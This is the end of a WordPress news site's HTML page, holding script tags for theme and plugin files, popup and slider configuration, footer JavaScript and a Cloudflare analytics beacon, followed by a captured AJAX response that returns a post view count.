<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider233"] = {once: RS_MODULES.modules["revslider233"]!==undefined ? RS_MODULES.modules["revslider233"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_3") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider233"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_3"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[18287]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -392
content:
{"18287":203}